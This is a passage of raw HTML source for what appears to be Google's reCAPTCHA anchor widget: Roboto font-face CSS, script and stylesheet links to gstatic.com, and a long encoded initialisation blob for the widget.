U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QgQTqHgHn68h1mj4xmhN2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QgQTqHgHn68h1mj4xmhN2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QgQTqHgHn68h1mj4xmhN2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpDClcKeczU+wpzCkEDDgGg8wrnCicKiwoMVFsKHw4dvI8KewqMPIMKbwrDCpMKWaMO0JcKUw5fCjU7DscKDw7oWXcOPOsKWbMOcw7nChsODCcOiZzLDvjQRw5RBw7LDrsO7JcOoJMOZJsOaNFsYVTLCjQbCi8KiBy5Ow4kFw4fDhWhXKwLCgSFodsO/P8Olw5nDqMO1wo3CpDbCpWrDmnZKw5nCpiXCrsOswo3DuT/Dq8K1wpRyw6d/w5IAw7Q6DB/CrBfDnkMjw5HCoSBCC8OhwpEgwp5UMsKbw6zCmMOiPsK9wpHDqA3CmgHCpjbDlsKFOyUuwp9xWXIgwpTDono7MhvCk8KPEcKXNX7DlsOER8OCQsKmQ33DvCXCrMOFXUsmXMOQc8KRwpDDsX/Ds2YNwqrDhMOSV8Ohw53Cp2PDicODw5jDvsKALsO4woHDoRRsw4ByI8KKw4nDmXdWc23DiCZNw6/CjsKXbMO1w5zDpMKQCMK0w7FxTMOhXcKqIcK7H2wgwplUwot+woRvwpnDhmRDwoxRQVDClEwzwo3DmsOUGQ8lf3F/WSLDhMOAwqPDoj57w5MgHzBjAnBZwqM9W2UCIU0BIE/ChDxpw6nDpybCp8Krw53CmXx7LkcSwpDDiEfCpMOrw6ZJw7xdw7XDocKKwoMvbgLCh8K3wrwlwoRnwpnCmcKGw4rDvn9XewRKw6xVLWAhVA7DtcKuwrt8cXdGRmM/wq3CqGTDt2zDqTDCuC/DjsK3Xjozw4vDug1hw6/Ci8OILA/Dm8OHUMKhwpJne8KYw7RFCR7DsH7Dm1bDlEpkwqNhw7coT8Kxw6kzwpBBIj5Yw7XCphHDqEU/w5lNZDnCoMKBciIiwokyW8OoTMO+wo3DuMKpZ01cwqEBwq0fCcOZw4I/NsKhw4tgQMKRwp19Z8OWwowpFcKyB8OoBMK5G8OqZ8OyMQjCqsKsw69AwpXDpDPCqFnChsKswoMXZVknPUfCk8OswoDDiAzCg8KpfMKQLxEcSsKOwo1AEMOewqkYTMOXwotfW8OjJMOqw4Y4I8KJCcOUwr3CmX5Xw5YYX1/Dk1PCm8KywovDkmY0OCjDscOswro9w4XCqMO9w6jDq0DCiAs9Em08D8OlwrRraMOJw6fClsKIXMKLDcKowqczwp/DgWHCgcK3eFcVGAbDksKXF8OIwprDh8KSZDHCjQXDsWNGw7LChsO4w7YXwrPCrFTDq3LDujVZR3EmE8Keb8OPVsOnw5g0wrEJJyDDrGcVw61vB2vDoMO9wpR+VsK3wocjWVtGwr5Vw4Y6ccOGfRjDvUUsfMO1FBAZSsKwwqgcw5TDqMOCWx3DmxzDkR/ChcO5MyfCrsOuw6vDh1XCnsOjwrnDmwtYw7/CrMOmMT9iwqI8w4Y7HR/DgVxLMcO4wqh8wp/DjS91woNqacORQMKUwqjCkcKRwpnCuWsswp9BwrvCgMOKwozDrW7DrsOMCMKlwoLCmzJCLnciHgTCicK1wolWw7pEwqEFGMKdLMKnwojDuAXCrF5Ww5l9LkzDmMKiwqpEXGpcOcKgwr0tU8KCZl5lw5MywqZ5KQvCvsOBw7nCp8OqDwpww6/DjMKIw4/[base64]/woTDv8KTQ8K8w43CmsK1w5h0PRjDpMKXwpPCk8O9R3XCu04twqXCvBsUw6PCvkfCpnVyVmFQQMO7P0EgcnbDgT7CmcO0woTCkcOeT2nCskzCojEZSyDDl8OJw6ZDw5pewrUqwrF6c0bCvHvDk8KCSsOSJMOvVj84woDClncKwpzCk3XCosKcdsOoeB/CjcOewrTDi8KLw5UKwpLCk8ONwr3Crk9hwrR+KHTDjsKOw5XCscKbczQFPH8fwrQkUMOTwo1aA8OAwrTDrcOewqfDh8Kpw4Naw7PDvMOlwr5uwq5+woHCgxFTdsKbYUNMwp/Du8KMwpZnw5x8w7LDsmM+ecKbS8OXP3F9Pl9weWsvbFbCtxXDhVfChMKgwp50woTDq8O+XV8wczlEwoRyI8O6wojDqsO5w6dOc8KTwqsheMOMwp0xdMO4JEvChMKsQAPCtMOwBEolDcOnw7Vrbzc3L3jCiMOXTlECET/[base64]/VzPCs8Kxw6wwIsKEacOaTj5yw6R9wp/CvQjCgMK0w5PDvcKZw7PDuBo0wpzCjGcxwqjDhMKvb8Kqw57CkcKNVnTDgcK7EsK5EsKLw7pvB8OHTHjDg8KtJxbDg8O2wofDiMO4HMKCw67DpXXCtsOhUMKawpUjJyPDs8OzGsOIwoBAwqdCw4A2FMKYcWFawoVcw5MqKMKew5HDiUUkcsOcVQB/wrXDl8KVwqFOw64Rw7ITwpvDj8KZY8OVPsOewopZwonCglzCncO3LUpYZsOaOMKPe2pSeEPCjMOoTcKKw5wDAcOawrtqwpN6wrJPTsKvwpzClsOcwoQuYcKoTMO8SxTDq8KewqHDt8KywoTCiERoF8K7wpHCln0bw53DicO3IcOYw5DChMO/QFhZw7bCpBk3worCpcKcWls6f8O8ET7Dl8KawrnDggF8EMKfCGTDk8KhfUMEX8O8I0tIw6jCu0tRw4MpAC7DlcKoworDrMOHw7rDm8Kyd8Ovw6PCncK+bMOtw5PDg8KAwofDr3hSF8O3worDo8Olw5o5HRgda8KVw6XDuxR9w4Rbw6bDkGkowr/CmUDCsMKmw5/Dt8OiwoTCisKffMKQEMKhB8Kfw6AXwpwzw4l0w4zCv8Olw6UWeMKQe2HClh7CsjbCqcK4wpnCpF/ChsKDTTZ+ZC/CnQvDrMO9WMOlY07DpsK2CWl2ecOAfQXCmcKrLcKGw7NZSj8Fw53DlcKxw6PDkQUowo/Do8KbKsKcNsOnXWXDo1F2ZAjDq0fChSHDkg0+wpBnYsO+wptnUsKTS8KWWcO2woBNexHDl8K6wpNeYcOOw59awo/CuEtow4HDuWpdc3wEPwrCj8Okw7BHwqPDgMOrw5BHw4LDhEQlw7QebMKEPMKsZ8Kxw43Dj8KOUkfCrk8Ewqc9wopOwoIAw6t2GcOiw6/[base64]/[base64]/w5TDqsK8w5EXw7LCmsOWwpEyLcKbwpYgw6HCql4pPQUkw5HDqikjw5rDkMKgEMOxw41MDsOeL8OQwrgEwq3Do8OPwq/[base64]/wr91U8KIwrBLw6ddwr7Cm0h0LcKRwpxEw6IQw73CtsOdwovCgsKwQ8OFXwcSw6t/RcOawqPCtQbCoMKtwoTCq8KXVxjDijDDvMKzYsOvOlY/[base64]/[base64]/b8OOwpFUEMKALk1EwqDCkMKsK8OzwpvDoz5DDcKMwrHDmMOWdnXDo8OOX8KEw4XDncK3PMKHfMO3wqzDqlkcw6c1wrHDhkFJQ8KfUQp5w7zCsgjCuMOKeMKLesOgw5HChMKIYcKBwp7DqMO4wqJmfmsrwo3Ch8K7w6xpZ8OYdMKJwohZfMKuwoZXw6HCisOoVsO7w4/DhsKuIn7DuAHDm8OKw4DCmMKtdlFvacKLB8OWw7UXw45nVh5+FWlQwpzCowjCiMKrX1LClHfCqRAXUnnCpzULW8OBP8OlIz7CvBHCocKOwp1XwoUqFRzCssKTw4sGAnnCvhPDtnVhPcOyw5/ChUpPw6PCpMOFO1oxw5rCs8O6e3bCo28Dwp9ubMKQVMKzw5TDlnHDmsKAwoHCr8KTwpJzQMOOwr/CkD0sw5/[base64]/DmMKzwqPCucKab8ORw6k0Bntkw645wo98BExSw4wqXMKNwogqJEPDpw1aaWTCncKlwpjDm8Kow6xxLE/[base64]/CpyrCpsKXwrjCsB4sw5nDv1jCmsOmOMKgw73Dlzc4w5hwBMO7w4pPJnrCplZnfsOGworDhcORw5HCqwR/wqY/[base64]/eMKsw7ldfsOgPzw/DhxTEsOawqrDosKhw53DrsOzCcOrTlBiKsKOdigKwr/Dp8KPw5rDi8OFwq8cw45MOcOUwrLDkBvDq30lw5dvw6pxwo/CkkMiL0Rowo5BwrDChsKqZVQIdMOgw50WMUJ+wqVfw7UPOVcXwqLChgzDrQw+YsKLLzXClcO6cHZ2PmHDg8OIwr3Dgig1DcOsw7bCpBdoJ2/DmwnDkCkNwqtMPMK3w5vCq8KdHj0iw4vCrGLCrD56wo0Pw6bCrUE+PUQ5wqDCocOrIcKkOmTCrwvDm8O7wrnDrjsYFcK6RC/[base64]/Do0LDi8OmP8OCWTcuesKKYsOyMFbDlRDCpMKSQR/[base64]/woUlA8KFVVMBPMOjwqjCqsKKwolAbVPDosK3w73Co2jDox3DrmFnCsKlQ8OGw5DCv8OIwoPCqgzDl8KTY8KGP0DDncK4wopIeU7DtTLDh8OKaCR2w6BvwrpRw5FhwrPCs8KvY8K0w7TDoMO/CE8/wrl5w6RAd8KMIm5lwpBNwoHCkMOmRS1YAcOOwrnCqcOgwqLCohw/[base64]/TU3CrjnDjQfCm8KmMcKowrkjfsKnUsK/TMKcTEp1e8OsDwx+IRXCsx3DlgRjFsOnw4jDlsO+w6sRCnnDnVEmwojDtCjCmmZ/wovDtMKiEBbDrU7ChsO8DXHDui/[base64]/wojCtQnDt8KJwqvCqFZXwo1UwqvDvcK3w6jDiT7CjhI1w6jCnsKjw54OwrXCqT0MwpjCsWgDFsOPL8Olw6c1w7Zkw7rCsMOPACt3w55ww7HCq0fDnnXCshLDhnIRwpplVsK/AjzCnSlBWWAKGsKMwpDCh003w7/Dh8K4w5rDmkMEGXkZwr/Dn17DmwY6JikcWcOCw51HVsOAw6jCg1sbDsOTwrnCj8OzY8OdLcOMwohiR8OnGjASYMOtw5PCq8KgwoNcw5k9b3PCuSbDhsOKw4rDq8OnMTE/fW4ZHhbDhUXCjWzDihZww5DCg3jCuDHChcKTw50ewrhaMXocG8ORw6zDkB4PwpbCqSVAwrbCpGAEw5o7w6Zxw7dfwrPCpMObEMOBwpBZRHtvw5fCnFHCocKpVXtCworCmR4SNcK6D3gQGxJHHsOxwpLCucKXLMKGwrnCmATDmgLCu3cuw5DCsnzDiBHDoMOMUAgjw6/[base64]/CuzIJTMKDfRUEw63ClTpkR8OVwrjCq1jCrn4OwowpwrhmExLCmwrDjBLDqBXDqHTDtxPCksO+woI/w6B8w7LCrGcZwrpdwrrDqU/CpcOFwo3Dq8KrS8Kvwqh/[base64]/CqcOxZE5QYsKBw5RowoPCgHomwonDm8OvwrbCg8KUwoHCp8KVN8KkwqUbwpsiwqJ8w57CrisMw4fCowbDk1XDvgxPTsOdwpNLw5EMD8OKwrHDu8KZSCDCoSBxbjHCtcOWPMK1w4XDjEPClCINd8KRwqhow7gFazIlw7PCm8OMR8O2D8K3woImw6rDvk/DqsO9BGnDlF/CssO2w6oyNj7DrRRiwqYkw4MKHnHDhMOTw7RADHjCr8KiTHXDsWIKwpbCrBfChW3DojoIwqDDoxXDgBdTL2JgwpjCvnzDhcKpRlBjRsOlWnjCoMOhw7LDsBPCjcKxVTN/w7NUwr96UWzCijTDiMOXw4Qlw6bDmwnDk1tcwq3DvVpILmNjwo9rw4vDhsOTw4UQw51MTcOaWX84B1FVYHfDqMKcwqUMw5ELw47DlsK0PcOEXMK4OEnCnWvDtsOJaS0/M1INw7xUMz3DksKyQMOswqXDt1vDjsKNwpnCksOQwrDDkwTDmsKIeg/[base64]/R8KJG2DCkjHDrMKIw47CjcKNfTnCmsKRMCDCrmsaWsOUw7DDlcKPw5dRCElIYXvCisKFw6oWDMOgBXHDo8KnKmDCtcO3w7NEW8KEWcKCfsKCLMK/[base64]/w6B2PsOJYWpsKMOUwr3DpMOcw5rCgABRw6RkwrHCikUOKhxTw4/CugDDpFEfTBEFEj1Lw6TDnz5MCgByTsKow4AIw6DCkMKQZcOdwqJaFMK7FsKCXGNpw4nDgyDDqMKHwrbCoW/Dul3DrG1JQBdwQBYwCsKDwppqw4wFaQdSw5/Dp2Mcwq7DmFt6wogKIU3DlG0Lw4XCucKjw7FETEDCr3nDicKTTcO0w7PDvEtiYsKSw6LCscKwITd4wrbCkMOeFMO4wq3DlCfDl1QHVsKqwp3DqsOycsK6wrdWw700MG/CjsKAYR8zOEfDkH/ClMOVwonCjMOzw6XDrsOMNcK2w7LDizfDggzDnTYRwqvDs8KJH8K7AcK8Nm8hw6AYwoQkTj/[base64]/DqMODwooDOCtuwoB0YWvChwLDnMOLw67CgcKleMKlbCnCh20Xwql4w5lWwpnDkCLDqMOlPDvDiX3DiMKGwp3DnAXDkhzCoMOZwptkC1PCv0saw6t0w4t0woZnNsOqUl5Yw5nDn8KGw6/DrH/CqV3DpUTChUzCkDZaV8OnLVlwJ8Kiw6TDoRshw6HChg3DsMKvBsKQLX3DucKJw7vCnwfCjQU8w7jCjRkpb0RUwod4IsOrPsKXw7XCgXzCqTvCssK3SsK5SCFYXTQww43Dm8KHw5TCn0tsVSrDrkUgKsKaKQQuWkTDgVLDhn0/wrg7w5AMacKzwqI3wpYpwptbXMKXflQ1Fy/CvgjCrzEWXiAlWznDpsK3w7IMw4/[base64]/DpsKcS2vDvMKsEsObSEjCqcO7NcO0w5ZTAsKEw7nCqlArwrQ6aD4dwp3DpTnDksOcwrjDsMKPDiJAw7TDj8ONwqrCrGDDpzxawq91csORYsOOwqfDgMKdw77CrmXCtMOGX8KeJsOMwo7CjmMAQU5pV8KidcKHD8KNwrjChsO1w6kuw7oqw4/CrAgNwrPCvlrDhVfCtWzCnDkOw5PDgcKwP8K2w5ZNbEQtwpfCk8KncBfCnDN7wqMvwrRkFMKmalQxTsK3PG/DozJAwp00wqfDncOxdMK7OMOLwqV3w5DCmMK4YcKYb8KEVsK7GhUgwrrCg8KCKQnCnXDDu8KjRQ5ebRIjXgfDhsO4ZcO2w7tfTcKJw4x1REzCtHLDsHvCq1bCm8OUfi/CpMOKM8KJw400ZcKVfU/CiMKgayoHf8O/GXU2wpdYZsKgbjDCisO1wrPCuxdAcMKqcCQVwpsTw73CqsOZGcKmUMOOw5B4wpzCn8KDw6jCplohCsKrwq8AwpLCt2wyw6bCiDTCksKkwos2wrfDtRDDrRVPw4dTQsKJw5jCt2HDqsO/[base64]/wrcBw75cwrDDgkgISE3DkUApMMOOH8KxwqDDiAXCsQzDuCodWMKHwqNXNGDDiMKBwqTDmhvCh8KJwpHDp3pzDnvDix/Dn8O1wqZ1w43CjS9hwqrDv28Mw67DvmcyG8KhQ8O/AMKbwqNbw6zCo8OwF2XDrznCgzbDlWDDlV3DvEDCsQfClMKJLcKMfMK0IcKbVnbCpmVbwpbCsnBsFh8EIiDDgGbDrDXCs8KfDmZmwrxuwpZRw5nDvsOxIVtSw5zCm8KlwprDpMKqwqrCl8OXJF/CpRM7JMKxw4TDh2kFw6FfRmfChghqw57Ct8KqfTDCucKiOsO8wp7CqQRLE8OtwpfCnBdaH8Ovw4w0w6pPw6TDnQ3Dsj4qE8OHw6Ydw6powrNoPcO0CDbChcK+w6QOHcO2bMK3dEPDqcKgBycIw5hvw5vClMKYegbCs8ONHsK2XMKWPsO/D8Oka8OxwpfCuFZAwrtaJMOvLsKSwrwCw61vIcOYRMKCJsKsFMKowrw8JzvDq1PCqsOVwrfDmsOOYsKlw6PDlsKMw6V/GcKQBMOaw4B6wpJKw4ppwoh/wrzDrMO5woDCjUV6T8K2JMKjw7MWwoLCvsK4w68bXit+w6LDvl18DRzCilkvOMK9w4hhwrzCvBJOwoHDrB3DmcOIw4rDpsOHw4zCtcK+wotLWsKmISPCmMKSG8KrcMKIwpcvw7XDsyENwpPDiVJQw4/DlXJ+ZgHDvFLCscKlwqXDrsOpw7lYHBd8w4TCjsKEPcKyw7ZGwonCsMOWw5/DmcK3McOkw47Cll8Fw7E4R0kRw5IoCsOQV2Vjw5MGw77Ckl8swqfCn8KsG3IQZw3CiyPCh8O5worCiMKDwp4WM1BCwp7Dp3/Cu8KQRUNPwoXChsKfw6EbdXQWw6fDi37CrcKWwp8BY8KyTsKqwr/Dr1DDlMOrw5puwpceXMKsw6QBEMKfw4vDqcKTwrXCmHzDrcKSwrhCwoNKwqFfJ8OFw7ZWw67Cnwx/X2LDpsOAwoUAbxsBwofDlijCncOlw7sEw6bDpxfDoQJ4T2HDsW/DklofPBnDmgPCusK/wrzDn8KAw79OG8OGQcOfwpHDozbClwjCnRPCkETCuT3Cq8Kuw6RJwqtFw5JcWBHCksOuwpXDmMKOw4XCsifDpsKww7NIHQozwpt2w5lEFBjDl8OHwqoIw7lAbw/Dr8KqPMKYdFJ6wqhzFRDCrcKhwqjCvcOybmXCtz/[base64]/DohLCrsKUKMOtNcKcw5pNw63ClSx9fcKQw6gywrZswosBw5Nrw7U3wp/[base64]/[base64]/[base64]/ClibDtTrCtMOYO3XCjW3DksK2L8KZIwRUNW/Di21twq7CvsKiw7/[base64]/[base64]/[base64]/ClDtbeRHCusOqQCwqwqdxwp9Aw5TCvCIAZcKHYicHQWfCjsKzwpzDinNmwrEkDEYCCmdSw4sLVRcww7cLw64MIEFxwrHDs8O/wqnCnsKfw5ZwKMOjwrXDhMKkMQTDl0bCiMOQAsKURsOPw5DDp8KNdCNbRn/ClHggP8KkWcKWbWwBaHFBwpYow7/CgsKzbSc6GsK5wq3DvsOoA8OWwrvDnMKvNETDrEdaw4QkHE9Kw6hbw77Dh8KNB8K4FgkTbsOdwroYfgFYW2TCkMO7w4wSwpPDowjDm1Q5cH1cwo1kwqnDoMOQw58zwpXCnT/CgsOcAMOHw5rDl8OeXjjCvTXDv8Oxwr4BcBVdw6AtwrlXw7HCrHrCtQkKPcOAWwt8wo7CoRvCsMOndsKnIcOROMKHw5PClcKyw71pVRVhw4PCqsOMw6TDl8Krw4YFTsK1c8O1w595wrvDn1PCo8K/[base64]/Do8OAw50kNFABw5saa29Uw4x3e8OgAGzDncOpQ3TCmsKIP8KvOwfCkF/CrsO3w5rCtMKJSQZew5NDwrc6Jld+C8ODNsKswpDCgMO2HXHDkcOBwpwmwoc7w6pnwoLCqcKtS8O6w6HDg0XDr2jCs8KwCcKsHyoNw7LDm8K+wpDChzdEw6fCqsKZwrErD8O3FsKoKcOxdSdOZcO9w5nCt2UqTMOrdVNpRTTDkHjDlcKyFm4xwrnDo2FZwopnIQ/DswlCwqzDiVDCmVc4dGBPw5/[base64]/f8KRw5bDksOuYMKoNQbCtnzClcOBwp4JwodXw7d0w4bCt1jCrUrCgjjCih3DgcOWZcOqwqnCt8OwwoLDmsOaw5XDiEI/IMOXeWjCrC0Hw4HCqHN3w5NaEW7CqC3DgXzCi8OTW8O5VsOfeMODNgFdAmAQw6p+E8ODwrvCpH9xw6QBw43DqcK2T8Kzw6N6w57DthLCniw9Ci3DgVHCjgI/w65GwrZWTznCvcOyw4rCvsKXw4gOwqrCpcOQw6BfwooDTsKhKsO/F8K4ccOxw6LChcOlw5XDjcK2LUM8Nwp/[base64]/wrvCg8KEw5XCrcOfw6zCjMOQO8OywrsYwofCq3LDqcKqQcOyWcOLfgXDn0txw50wKsOfwrPDgGFAw6E2fsK/KTbDnMOuw5xvw7HCgmImwr7CvFFQw4LDtngpwoMlw4FCJm/CgMOMB8Orw4IIwoPCqMKuw5jDnG3Dj8KfMcKPwqrDqMKIVsK8worCkGvDisOqSFrDvlBQfMK5wrbDvMK6KUh